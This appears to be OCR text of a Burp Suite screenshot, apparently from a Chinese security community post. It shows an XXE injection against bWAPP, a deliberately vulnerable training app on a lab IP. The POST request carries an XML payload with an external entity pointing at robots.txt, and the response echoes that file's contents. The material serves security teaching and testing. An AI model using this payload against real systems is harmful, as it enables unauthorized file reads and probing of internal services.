 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × ...
Send Cancel < > Target: http://192.168.115.142 ?
Request
Raw Params Headers Hex
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.115.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.115.142/bWAPP/xxe-1.php
8 Content-type: text/xml; charset=UTF-8
9 Content-Length: 188
10 Connection: close
11 Cookie: PHPSESSID=b46d4178a4ec2566880e1c7dec3ee61e; security_level=0
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE test[
15 <!ENTITY file SYSTEM "http://192.168.115.142/bWAPP/robots.txt">
16 ]>
17 <reset>
<login>
&file;
</login>
<secret>
Any bugs?
</secret>
</reset>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Jul 2020 02:22:03 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 wit
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=
7 Pragma: no-cache
8 Content-Length: 182
9 Connection: close
10 Content-Type: text/html
11
12 User-agent: GoodBot
13 Disallow:
14
15 User-agent: BadBot
16 Disallow: /
17
18 User-agent: *
19 Disallow: /admin/
20 Disallow: /documents/
21 Disallow: /images/
22 Disallow: /passwords/'s secret has been reset!
HACK之道
先知社区